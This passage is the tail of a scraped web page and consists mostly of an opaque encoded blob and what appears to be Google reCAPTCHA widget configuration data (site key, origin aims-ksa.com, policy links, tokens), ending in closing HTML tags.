zZWwpMcwrp5ThfDmw7DvMOOwociIMKHwqnCpsOELCAlw509TDcNwosSFMK/wqNzwoB4w68aTMKZd8K1wrJfeAZlMm/CsjZmJkPDlcKGUMKbN8ORUsK+W28Wwp8GeDzDsU/Cj8O5wpDDg8ODwq4WEVXDtcONM1fDkFZ/OkR2DsKGGcOIIMKyw5HDsQHDlsOCw73Dt0MYERVUw7zDqsKBKcO1YMKuw5k8wp/ClMKKecOkwoYZwofDnj4SHy5hwprCtmInAsKqwr5TwrnCmsKhTzBcAsKpOivCuXXDs8OrLcKxNATDuMO8wr/DjCrCu8K/cAInw7VzHCDCmHcXwr9+IcKGwotjEcOITj7ClWJVwqQlwrbDlk90wqZ+fMOEbHvCkyXCkW55CEJUwrlFwrrDk18nwpxTw6Y7azPCjMO6JMOhwqnCi2Y2bS9GMSfCvcOYw67DksOHw6FuOcKid01dwoTDij5ww53DtMKYFi3CpMKVwq4DLH/[base64]/DjcKZw4zCisOIOXFQw4k3w6TCtsOpwo0cEMKYNwbDtsK9wp7CnMOEwqrCqwzDgBrCmMODw5PCusOxwo9ZwrJYLsKMw4VLwq0PGMOdwphNVsKUw5YaWsK0w689w5ZQw4/DjzTDpAzDoFvCjcOnasKqw490w6/DtcO+McKfNxQXVsKuBD4qeMKgZcONUcOqL8OPwrjDn27DmMK4w4HCiDXDgwBcaQ3CpSgXw6xLw6k8wojDlQzDtk3Dg8KXFsOiwrlNwqPDq8Kaw5zDomJ9YMKrYcKyw7DCvcOMPB5pBVjCj289woDDtH1Lw63CrErCsnUOw5gXIQbClMOSwrQAw7/CqmdeGMKJIsKRBcK0VyNDHMKRL8KZw7lBHFvDv27DicOYQ1FGZFwMwqdALMKewqQ+w6XCpWsaw6TDlD7CucKNw4TDrxrDtzbDjANPwr/DrSkPV8OUIG/[base64]/DucKzAHfCn8KsQl5Nw6fCpVhiwpbDpsOmT8KIw5TCu8OUD1QoG8K0wqQ5ccKWNVV5J8Kdw6fCt8OAw6XCgcKNH8K5woQRMcK9w4DClDXDp8OWZWvDoyoewr1iwpPCrMOhwoReZGvDk8O3JxQ0ElBlwoDDpmpvw4fCg8KKScKRSlAqw4gcIcKXw4/CuMOQwq7Cj8ODTX97JjYePVMzw6XDhlVJJcOLwrsDwoBCA8KNFcKPDMKKw7vDq8KBKcOow4fCrsKtw6Aww5I+w6RrSMKofx1uwrnDi8OTwrPCnsOew5jDhn7Cu1fDtMKXwqRMwqrCrMKDEcK+wq1RaMO3wr7ClAw+JsKCwqo/w7UHwrnCo8Khwrs9DsKgS8Kbw5vDlj3CsW/[base64]/DryoPw4nCtcOGHcKvS8Olw4gKYWF0w7fDqsOrwoBNakfDrMKSwpPCgUMcw77DrsOeTVPDqsORMDTCqsKJETbCr04wwrnCrgHDu0B+w5pIQsKOOkVZwrvCisKEw4/[base64]/Dr8K7wpnCgsK3wosKCcOzUMOrLGB+NMKWw6/[base64]/Cg8Kww7jCojzCvSc6f3s1U03DvMOpRcK5AsKAOcO6wqsGLkpwf0XColjCjnpTwpzDmFB8UMOLwqfDlcKKwpR3w4Y2wqbCssKOwoDDh8KQOsKfwoHCjcOxwrRBNS/[base64]/[base64]/DuMKsEsO5NMKMw7vCg8K/[base64]/w63CkQ7CvlIAHsOhwocHC8O8wqcww4TCgsO0LAp7woLDvE/[base64]/DnShiJcOpBHskQn7CsMK0w7xgeS7ClsOYw6/[base64]/[base64]/w77Cmh5HZ1ESH3LDlwvCuDUTJ0JIwq3CmA7CnQsYJ0cLVQIaFMKqw4wAcRTCkcKpwq8ow58pWsOcNMOzFBkXHcOmwpsCwohQw5vChsKNQMOLSnfDl8Otd8KSwrHCsDJqw5nDsFfCtDbCoMOOw6rDo8OQw5AfwrduEgcZwp8EQwt7wr/[base64]/WMKkwoDDgsK7A8OIwpnDk8Opwq3CgDrClEpEXm/DlMKPI35fwqLDiMKGwrdGw4bDlcO4wqvCjRVBU2ZPwpw6woXCmCAYw4oYw6tZw7bDk8OaBMKFb8OdwqnDqcKewrrCpSFAw5zCo8KOeyxcasK1HCXDkw/[base64]/DlsOpw77Cq8OXUCwXOUtBD0sGE8Ogw5LDncK1w4NkMVw3GMKXwoEqQXvDm3odSFfDoSh4C3MkwqzDrcKODSl6w4pPw5w5wprDvl3Di8ONMWHDicOKwqlvw4w5w6shw73CsCNAMsK/YsKEwrV8w6Q+I8O5dyhuDSrClAjDgMKNwrzCoVNhw5PCkFPDvMKATGnCqMOiDMObw7QDH2fCmXsDYmLDvMKBT8KCwoYrwr9dNw9cw53CpsK7LsOYwoEewqnDusK9dMOOZTtowo4hc8ONwoDCqBbDqMOET8OITFzDmSRoOsOOw4ciw7bDmcOEd3FCLSV4wrt6wqw/EcKyw4c8woXDkmRkwobCiA9vwo7CjhZZSsOmw6HDrMKjw7zCphZbB1bCrcOHVxJ5TMK4BBrCnyjCm8O+RCfDsRARegbDuWHDicODwoDDvMKeKGDCu3tLw5HDoXhEwpbCrcO4wrVjw7/[base64]/CjQDCsldJwoLCswobwpnDoT/CisOJw5Z1wpvDisOcw5Eewp4OwpVKw6kxdsKNBMODInLDncKkP3JRYMKFw64Gw6rCj0fDrQFQw4fCmMOrwrVJAcO6GmPDj8KqB8OqWjfCj3vDucKNVzNsHgvDlMO6XkPCtsODwr3CmC7Cvh3CisK7wpBuDBk/BsKBV3FYwp0Ew6F3SMK8wqJfSFbDvcOQw43DlcOFZcOXwqlJXg7CoX3ChsOmaMKvw6fDkcKCwrbCu8Oswp/[base64]/[base64]/DkWXDkmI9w77DhxzDmMKkHiEhO8KTwqVEw6Mlw7fDgAMbw4NiLcO/BTfCqsKgCMOzWkHDszHDvTsvGSwoHcOCKMOdw6sQw5p/PMOlwoXDq1sCOgjCo8K6wo1CB8ONBCDCrsOXwoTCncKxwotAwpFTFXthKlrClFPCvE7Ck3/DjMO/P8ONX8OFVXjDr8KVDCDDmFY1YlLDv8KaKMOXwpUXElwvU8O/W8K3wqgyV8Kfw6TDqnkuGFzClx9UwrEjwo7CiFrDjiJPw6ZBwq7Ck3jCncKjScOAwo7CjS9SwpPDqFRsRcO9blwWw6BMw5Ymwo9Ywr1PQMO0YsO3ZMORJ8OGKsObw43DmE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://aims-ksa.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IenYRZ8XWsVvo43FqwGY9QryvSs6apW6VNJjKHq6hRs\\u003d\x22,0,0,null,1,1768960148747,0,0,[110],null,[18,125,190,99],\x22RC-JDc3RtVU5FMI1w\x22,null,null,null,null,null,\x220dAFcWeA7l4tAXt713oa-NByoja9KYMSmszgXwrrgOrqVcFQQSII5m2xKVi_qw9SBtOHL8C8qETvHSYfBkbCTylQGTdPqhnNGZuw\x22,1769042948667]");
    </script></body></html>